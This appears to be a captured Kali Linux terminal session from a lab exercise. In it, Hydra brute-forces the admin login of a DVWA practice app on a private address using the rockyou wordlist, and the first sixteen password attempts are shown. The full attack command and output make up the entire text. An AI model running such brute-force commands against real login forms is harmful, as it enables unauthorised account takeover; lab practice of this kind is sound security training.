 (mayank_201b153_kali㉿DESKTOP-5QE9N93)-[~]
$ hydra -l admin -P rockyou.txt 192.168.1.101 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-01 10:52:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://192.168.1.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "princess" - 6 of 14344398 [child 5] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "1234567" - 7 of 14344398 [child 6] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "rockyou" - 8 of 14344398 [child 7] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "12345678" - 9 of 14344398 [child 8] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "abc123" - 10 of 14344398 [child 9] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "nicole" - 11 of 14344398 [child 10] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "daniel" - 12 of 14344398 [child 11] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "babygirl" - 13 of 14344398 [child 12] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "monkey" - 14 of 14344398 [child 13] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "lovely" - 15 of 14344398 [child 14] (0/0)
[ATTEMPT] target 192.168.1.101 - login "admin" - pass "jessica" - 16 of 14344398 [child 15] (0/0)